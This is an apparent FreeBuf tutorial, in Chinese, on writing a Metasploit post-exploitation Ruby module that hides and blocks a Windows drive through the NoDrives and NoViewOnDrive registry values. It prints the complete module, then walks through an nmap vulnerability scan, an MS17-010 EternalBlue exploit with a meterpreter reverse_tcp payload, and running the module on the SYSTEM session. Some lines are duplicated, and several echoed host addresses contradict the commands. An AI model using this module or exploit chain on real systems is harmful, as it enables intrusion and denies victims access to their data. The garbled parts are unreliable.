*本文原创作者:Neroqi,本文属于FreeBuf原创奖励计划,未经许可禁止转载
*严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。
前言
后渗透模块,顾名思义是在成功渗透目标主机之后进行操作的模块,这类模块可以达到某种或某些特定的目的。在Metasploit中,模块是后缀名为.rb的文件,它是利用Ruby编写的程序。本文详细描述了如何利用Ruby编写隐藏和禁止访问特定驱动器的后渗透模块、如何在Metasploit中加载该后渗透模块以及如何在meterpreter中利用该后渗透模块的过程。
实验环境
1.渗透主机:Kali-Linux-2019.1-vm-amd64
2.目标主机:Windows Server 2008 R2
3.软件版本:Metasploit v5.0.2
编写后渗透模块
1.模块的第一部分如下所示:
# This module requires Metasploit: https://metasploit.com/download
# This module is used to hide and restrict access to a particular drive
# after you have successfully penetrated a server
require 'rex'
require 'msf/core'
require 'msf/core/post/windows/registry'
class MetasploitModule < Msf::Post
include Msf::Post::Windows::Registry
def initialize
super(
'Description'=> 'This module is used to hide and restrict access to a particular drive',
'License'=> MSF_LICENSE,
'Author'=> 'Neroqi',
)
register_options(
[ OptString.new('DriveCharacter', [true,'Please SET the Drive Character'])],
self.class)
end
Metasploit的模块编写建议从注释开始,注释语句以“#”开头,注释能够增强模块的可读性,方便他人和自己以后的阅读使用。
require ‘rex’引入了Metasploit中rex库的所有内容;require ‘msf/core’引入了Metasploit中core库的所有内容;require ‘msf/core/post/windows/registry’引入了registry.rb库文件,用于后续操作目标主机的注册表。
class MetasploitModule < Msf::Post表示将该模块定义为Post类型,即后渗透模块类型。
方法initialize定义了模块的相关信息及参数,其中register_options使用OptString.new函数定义了一个字符串变量DriveCharacter,用于存储盘符。
2.模块的第二部分如下所示:
def drive_converter(drive)
case drive
when "A"
return 1
when "B"
return 2
when "C"
return 4
when "D"
return 8
when "E"
return 16
when "F"
return 32
when "G"
return 64
end
end
这一部分涉及到盘符掩码的计算过程。其实很简单,利用公式2^(N-1)即可,其中N为盘符字母在26个英文字母表中的位置,比如C在字母表中的位置为3,因此返回2^(3-1)=4,其他盘符以此类推。
由于服务器可能外挂存储阵列,因此盘符可能不止到字母“G” ,这一部分可以自行修改。
3.模块的第三部分如下所示:
def run
drive_int = drive_converter(datastore['DriveCharacter'])
registry_path = "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"
exists = meterpreter_registry_key_exist?(registry_path)
if exists
print_good("Registry Path Exists, Creating Values Directly!")
meterpreter_registry_setvaldata(registry_path, 'NoDrives', drive_int.to_s, 'REG_DWORD', REGISTRY_VIEW_64_BIT)
print_good("Hiding #{datastore['DriveCharacter']} Drive")
meterpreter_registry_setvaldata(registry_path,'NoViewOnDrive', drive_int.to_s,'REG_DWORD', REGISTRY_VIEW_64_BIT)
print_good("Restricting Access to #{datastore['DriveCharacter']} Drive")
else
print_error("Registry Path Doesn't Exist, Creating Path Firstly!")
registry_createkey(registry_path)
meterpreter_registry_setvaldata(registry_path,'NoDrives', drive_int.to_s,'REG_DWORD', REGISTRY_VIEW_64_BIT)
print_good("Hiding #{datastore['DriveCharacter']} Drive")
meterpreter_registry_setvaldata(registry_path,'NoViewOnDrive', drive_int.to_s,'REG_DWORD', REGISTRY_VIEW_64_BIT)
print_good("Restricting Access to #{datastore['DriveCharacter']} Drive")
end
print_good("Disabled #{datastore['DriveCharacter']} Drive Successfully!")
endregistry_path = "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"此处的HKLM表示注册表中的HKEY_LOCAL_MACHINE,但是这样简写是否可行?Windows Server 2008 R2的注册表是下面这样的啊。
 莫慌,路径补全的工作已经有人偷偷帮我们做了,在registry.rb库文件中有一段代码完成了这项工作,具体如下:
莫慌,路径补全的工作已经有人偷偷帮我们做了,在registry.rb库文件中有一段代码完成了这项工作,具体如下:
def registry_hive_lookup(hive)
case hive
when 'HKCR'
HKEY_LOCAL_MACHINE
when 'HKCU'
HKEY_CURRENT_USER
when 'HKLM'
HKEY_LOCAL_MACHINE
when 'HKU'
HKEY_USERS
when 'HKPD'
HKEY_PERFORMANCE_DATA
when 'HKCC'
HKEY_CURRENT_CONFIG
when 'HKDD'
HKEY_DYN_DATA
else
HKEY_LOCAL_MACHINE
end
endregistry_path = "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"此处是在注册表的HKLM(HKEY_LOCAL_MACHINE)中,这里的HKLM也可以修改为HKCU(HKEY_CURRENT_USER)。这两者的区别在于:在成功渗透目标主机之后,若可以取得目标主机的system权限,那么就可以使用HKLM修改系统级别的注册表;若只能取得某一用户的权限,那么退而求其次,使用HKCU修改当前用户的注册表。
exists = meterpreter_registry_key_exist?(registry_path)用于判断目标主机的注册表中是否存在该路径,为下面的if-else语句提供判断依据。
在Windows中通过创建NoDrives和NoViewOnDrive这两个注册表值,可以实现隐藏并禁止访问指定盘符。
我们的预期是在meterpreter会话中使用该后渗透模块,于是使用函数meterpreter_registry_setvaldata来设置NoDrives和NoViewOnDrive的值。由于目标主机是64位系统,所以在meterpreter_registry_setvaldata函数中使用的是参数REGISTRY_VIEW_64_BIT;如果目标主机是32位系统,那么使用参数REGISTRY_VIEW_32_BIT。
测试后渗透模块
经过上面的步骤,后渗透模块的编写已经完成,接下来进行模块的测试。
1.将编写好的后渗透模块disable_drive_Neroqi.rb拷贝到如下路径:
/usr/share/metasploit-framework/modules/post/windows/manage要将模块成功加载到Metasploit中,还需要在msfconsole中reload_all。若模块存在错误,那么msfconsole会返回详细的报错信息,然后根据报错信息相应地去修改自己的代码即可;若模块正确无误,则msfconsole的返回信息如下图所示(reload_all之前是326个post模块,之后是327个post模块):

2.使用nmap扫描目标主机,nmap命令如下:
root@kali:~# nmap -sV -p - --script vuln --script-args unsafe 192.168.110.130
发现目标主机中存在ms17_010的漏洞,扫描结果如下图所示:

3.为进一步确认目标主机中的ms17_010漏洞,防止nmap误报,我们在msfconsole中使用auxiliary/scanner/smb/smb_ms17_010模块,确定ms17_010漏洞是否可以利用,操作如下:
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.110.130
RHOSTS => 192.168.110.130
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
基本确认该ms17_010漏洞可以利用,确认结果如下图所示:

4.利用exploit/windows/smb/ms17_010_eternalblue模块对目标主机进行渗透,建立与目标主机之间的meterpreter会话,操作如下:
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.110.130
RHOST => 192.168.110.132
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.110.132
LHOST => 192.168.110.130
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 8000
LPORT => 8000
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
5.可以看到我们取得了目标主机的system权限,如下图所示:
 6.对于情况未知的目标主机,可以使用post/windows/gather/forensics/enum_drives模块来枚举分区信息,为后续执行disable_drive_Neroqi.rb模块提供依据,在执行enum_drives模块之前,需要通过background将meterpreter会话转为后台运行,具体操作如下:
6.对于情况未知的目标主机,可以使用post/windows/gather/forensics/enum_drives模块来枚举分区信息,为后续执行disable_drive_Neroqi.rb模块提供依据,在执行enum_drives模块之前,需要通过background将meterpreter会话转为后台运行,具体操作如下:
meterpreter > background
[*] Backgrounding session 1...
msf5 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-3E5KJEFP436 192.168.110.132:8000 -> 192.168.110.130:49280 (192.168.110.130)
msf5 > use post/windows/gather/forensics/enum_drives
msf5 post(windows/gather/forensics/enum_drives) > show options
Module options (post/windows/gather/forensics/enum_drives):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXDRIVES 10 no Maximum physical drive number
SESSION yes The session to run this module on.
msf5 post(windows/gather/forensics/enum_drives) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/forensics/enum_drives) > run
Device Name: Type: Size (bytes):
------------ ----- -------------
\\.\PhysicalDrive0 4702111234474983745
\\.\C: 4702111234474983745
\\.\D: 4702111234474983745
\\.\E: 4702111234474983745
[*] Post module execution completed
7.在msf中选择编写的后渗透模块disable_drive_Neroqi.rb,设置DriveCharacter和SESSION,其中DriveCharacter为盘符字母(此处设为D),SESSION为转为后台运行的meterpreter会话id(此处id为1),操作如下:
msf5 > use post/windows/manage/disable_drive_Neroqi
msf5 post(windows/manage/disable_drive_Neroqi) > set DriveCharacter D
DriveCharacter => D
msf5 post(windows/manage/disable_drive_Neroqi) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/disable_drive_Neroqi) > run
8.在设置好模块disable_drive_Neroqi的参数之后,run这个后渗透模块,输出信息如下:
 9.登录到目标主机中,验证攻击是否成功,主机的注册表如下图所示,此时在注册表中NoDrives和NoViewOnDrive已经成功写入:
9.登录到目标主机中,验证攻击是否成功,主机的注册表如下图所示,此时在注册表中NoDrives和NoViewOnDrive已经成功写入:
 打开“我的电脑”,可以看到D盘已经消失,如下图所示:
打开“我的电脑”,可以看到D盘已经消失,如下图所示:
 在“磁盘管理”中尝试打开D盘,系统报错,无法访问D盘,如下图所示:
在“磁盘管理”中尝试打开D盘,系统报错,无法访问D盘,如下图所示:

结束语
以上这些,就是关于如何利用Ruby编写后渗透模块、如何加载以及利用后渗透模块的过程,大家有兴趣的话,可以尝试利用Ruby编写自己的渗透模块并且进行相关测试。
*本文原创作者:Neroqi,本文属于FreeBuf原创奖励计划,未经许可禁止转载
来源:freebuf.com 2019-05-12 09:00:10 by: Neroqi





















请登录后发表评论
注册